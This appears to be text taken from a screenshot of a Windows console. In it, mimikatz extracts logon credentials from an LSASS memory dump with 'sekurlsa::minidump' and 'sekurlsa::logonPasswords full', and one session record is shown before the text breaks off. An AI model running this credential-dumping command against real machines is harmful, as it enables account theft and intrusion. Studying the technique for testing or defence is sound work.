 C:\Users\usercn\Desktop>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full"
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 7844085 (00000000:0077b0f5)
Session           : RemoteInteractive from 3
User Name         : usercn
Domain            : FSEC0
Logon Server      : 2008-1
Logon Time        : 2023/1/9 0:21:20
SID               : S-1-5-21-4260809481-1314229568-1029525523-1106
FARMSEC